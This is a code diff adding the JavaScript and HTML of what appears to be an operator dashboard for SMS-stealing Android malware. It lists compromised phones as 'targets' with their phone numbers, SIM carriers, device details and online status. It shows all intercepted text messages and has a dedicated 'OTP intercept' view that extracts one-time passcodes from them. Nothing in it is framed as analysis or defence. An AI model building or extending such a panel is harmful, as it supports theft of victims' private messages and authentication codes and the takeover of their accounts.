+        <div class="av">${(getModel(d.did)[0]||'?').toUpperCase()}</div>
+        <div class="i">
+          <div class="n">${getModel(d.did)} <span class="stt ${isOnline(d.did)?'on':'off'}"></span></div>
+          <div class="p">${getPhone(d.did)?'📞 '+getPhone(d.did):d.info?.brand||d.did.slice(0,8)} <span class="id">${d.did.slice(0,8)}</span></div>
+          <div class="m"><sp>📨 ${d.smsCount}</sp><sp>${d.info?.version?'v'+d.info.version:''}</sp><sp>${isOnline(d.did)?'● ONLINE':'○ OFFLINE'}</sp>${getSims(d.did).length?('<sp>📡 '+getSims(d.did).map(s=>s.carrier||'').filter(Boolean).join('/')+'</sp>'):''}</div>
+        </div>
+      </div>`).join('')}
+    ${!filtered.length?'<div style="padding:30px;text-align:center;color:rgba(0,255,65,.04);font-size:10px;letter-spacing:2px">'+(q?'// NO MATCH IN DATABASE':'// NO TARGETS FOUND')+'</div>':''}
+  </div>`;
+}
+
+document.getElementById('srchInp').addEventListener('input',function(){srchQ=this.value;renderDash()});
+document.getElementById('smsSrch')?.addEventListener('input',function(){smsSrchQ=this.value;renderAllSms()});
+
+function openDet(did){
+  curDid=did;
+  detTab='info';
+  renderDet();
+  showScr('detailScr');
+}
+
+function renderDet(){
+  const u=usersData[curDid];
+  if(!u){showToast('// NO DATA');return}
+  curDev=u;
+  const ol=isOnline(curDid);
+  document.getElementById('detTitle').textContent='> TARGET // '+getModel(curDid).toUpperCase();
+  document.getElementById('detBadge').textContent=ol?'● ONLINE':'○ OFFLINE';
+  const info=u.deviceInfo||{};
+  const sms=u.receivedSms||{};
+  const msgs=Object.keys(sms).map(k=>({...sms[k],smsId:k}));
+  msgs.sort((a,b)=>((b.timestamp||0)-(a.timestamp||0)));
+
+  document.getElementById('detInfo').innerHTML=`
+    <div class="cd"><h3>// TARGET PROFILE</h3>
+      <div class="hlin">
+        <div>UID  : <span>${curDid}</span></div>
+        <div>BRND : <span>${info.brand||'-'}</span></div>
+        <div>MFR  : <span>${info.manufacturer||'-'}</span></div>
+        <div>MOD  : <span>${info.model||'-'}</span></div>
+        <div>AND  : <span>${info.version||'-'}</span></div>
+        <div>PHN  : <span class="cp" onclick="copyT('${getPhone(curDid)}')">${getPhone(curDid)||'-'}</span></div>
+        <div>STAT : <span style="color:${ol?'#00ff41':'#ff0033'}">${ol?'ONLINE':'OFFLINE'}</span></div>
+        ${u.heartbeat?`<div>LHB  : <span>${new Date(u.heartbeat).toLocaleString()}</span></div>`:''}
+        ${u.userCreated?`<div>CRE8 : <span>${new Date(u.userCreated).toLocaleString()}</span></div>`:''}
+      </div></div>`;
+  document.getElementById('detTabs').innerHTML=`
+    <div class="t ${detTab==='info'?'act':''}" onclick="swDet('info')">[INFO]</div>
+    <div class="t ${detTab==='sms'?'act':''}" onclick="swDet('sms')">[SMS // ${msgs.length}]</div>
+    <div class="t ${detTab==='otp'?'act':''}" onclick="swDet('otp')">[OTP]</div>`;
+  document.getElementById('detBody').innerHTML='';
+
+  if(detTab==='info'){
+    let h='<div class="cd"><h3>// FULL TARGET DATA</h3><div class="hlin">';
+    Object.keys(info).forEach(k=>{h+=`<div>${k.toUpperCase()}: <span>${info[k]}</span></div>`});
+    const sims=getSims(curDid);
+    sims.forEach(s=>{h+=`<div>SIM[${s.slotIndex??'?'}] : <span>${s.carrier} | ${s.number&&s.number.length>=10?('<span class=\"cp\" onclick=\"copyT(\''+s.number+'\')\">'+s.number+'</span>'):'N/A'}</span></div>`});
+    if(u.simInfo&&!sims.length){h+=`<div>SIM  : <span>${JSON.stringify(u.simInfo).slice(0,100)}</span></div>`}
+    h+=`<div>SMS  : <span>${msgs.length} messages</span></div>`;
+    h+='</div></div>';
+    document.getElementById('detBody').innerHTML=h;
+  }else if(detTab==='otp'){
+    const otps=msgs.filter(s=>(s.message||'').toUpperCase().includes('OTP'));
+    document.getElementById('detBody').innerHTML=`<div class="cd"><h3>// OTP INTERCEPT [${otps.length}]</h3>
+      ${otps.map(s=>`<div class="oic"><div class="h"><span>${s.sender||'?'}</span><span>${s.timestamp?new Date(s.timestamp).toLocaleString():''}</span></div><div class="oc">${(s.message||'').replace(/[^0-9]/g,'').slice(0,8)}</div><div class="od">${(s.message||'').slice(0,120)}</div></div>`).join('')||'<div style="padding:20px;text-align:center;color:rgba(0,255,65,.04);letter-spacing:2px">// NO OTP LOGS</div>'}
+    </div>`;
+  }else{
+    document.getElementById('detBody').innerHTML=`<div class="cd"><h3>// SMS LOGS [${msgs.length}]</h3>
+      ${msgs.map(s=>`<div class="smi"><div class="ava">${(s.sender||'?')[0]}</div><div class="b"><div class="sn">${s.sender||'?'}</div><div class="sm">${s.message||''}</div><div class="st">${s.timestamp?new Date(s.timestamp).toLocaleString():''}</div></div></div>`).join('')||'<div style="padding:20px;text-align:center;color:rgba(0,255,65,.04);letter-spacing:2px">// NO SMS LOGS</div>'}
+    </div>`;
+  }
+}
+
+function swDet(t){
+  detTab=t;
+  renderDet();
+}
+
+function showOtps(){
+  showScr('otpScr');
+  renderOtps();
+}
+
+function renderOtps(){
+  const otps=smsList.filter(s=>(s.message||'').toUpperCase().includes('OTP'));
+  document.getElementById('otpCnt').textContent=String(otps.length).padStart(3,'0');
+  document.getElementById('otpBody').innerHTML=`
+    <div class="cd"><h3>// OTP INTERCEPT [${otps.length}]</h3>
+      ${otps.map(s=>`<div class="oic"><div class="h"><span>${s.sender||'?'}</span><span>${s.timestamp?new Date(s.timestamp).toLocaleString():''}</span><span style="font-size:6px;color:rgba(0,255,65,.06)">${s.model||s.did?.slice(0,8)}</span></div><div class="oc">${(s.message||'').replace(/[^0-9]/g,'').slice(0,8)}</div><div class="od">${(s.message||'').slice(0,120)}</div></div>`).join('')||'<div style="padding:30px;text-align:center;color:rgba(0,255,65,.04);letter-spacing:2px">// NO OTP LOGS</div>'}
+    </div>`;
+}
+
+function renderAllSms(){
+  const q=smsSrchQ.toLowerCase();
+  const filtered=q?smsList.filter(s=>(s.message||'').toLowerCase().includes(q)||(s.sender||'').toLowerCase().includes(q)):smsList;
+  document.getElementById('allSmsCnt').textContent=String(smsList.length).padStart(4,'0');
+  document.getElementById('allSmsBody').innerHTML=`
+    <div class="cd"><h3>// ALL LOGS [${filtered.length}/${smsList.length}]</h3>
+      ${filtered.slice(0,200).map(s=>`<div class="smi" onclick="openDet('${s.did}')"><div class="ava">${(s.sender||'?')[0]}</div><div class="b"><div class="sn">${s.sender||'?'} <span style="font-size:6px;color:rgba(0,255,65,.06)">via ${s.model||s.did?.slice(0,8)}</span></div><div class="sm">${s.message||''}</div><div class="st">${s.timestamp?new Date(s.timestamp).toLocaleString():''}</div></div></div>`).join('')||'<div style="padding:30px;text-align:center;color:rgba(0,255,65,.04);font-size:10px;letter-spacing:2px">'+(q?'// NO MATCH':'// NO LOGS')+'</div>'}
+      ${filtered.length>200?'<div style="text-align:center;padding:8px;color:rgba(0,255,65,.04);font-size:8px;letter-spacing:2px">// SHOWING 200 OF '+filtered.length+'</div>':''}
+    </div>`;
+}
+
+window.closeDet=()=>{curDid='';showScr('mainScr');renderDash()};
+window.closeAllSms=()=>{showScr('mainScr');renderDash()};
+window.closeOtps=()=>{showScr('mainScr');renderDash()};
+
+document.getElementById('loginPass').addEventListener('keydown',function(e){if(e.key==='Enter')doLogin()});
+
+// MATRIX RAIN
+(function(){
+  const c=document.getElementById('matrix'),ctx=c.getContext('2d');
+  let cols, drops=[];
+  function resize(){c.width=window.innerWidth;c.height=window.innerHeight;cols=Math.floor(c.width/14);drops=Array(cols).fill(1)}
+  resize();
+  window.addEventListener('resize',resize);
+  const chars='アイウエオカキクケコサシスセソタチツテトナニヌネノハヒ フヘホマミムメモヤユヨラリルレロワヲン0123456789ABCDEF';
+  function draw(){
+    ctx.fillStyle='rgba(10,10,10,.05)';
+    ctx.fillRect(0,0,c.width,c.height);
+    ctx.fillStyle='#00ff41';
+    ctx.font='12px monospace';
+    for(let i=0;i<drops.length;i++){
+      const ch=chars[Math.floor(Math.random()*chars.length)];
+      ctx.fillStyle=`rgba(0,255,65,${.04+Math.random()*.03})`;
+      ctx.fillText(ch,i*14,drops[i]*14);
+      if(drops[i]*14>c.height&&Math.random()>.975)drops[i]=0;
+      drops[i]++;
+    }
+  }
+  setInterval(draw,50);
+})();
+
+</script>
 </body>
-</html>+  </html>
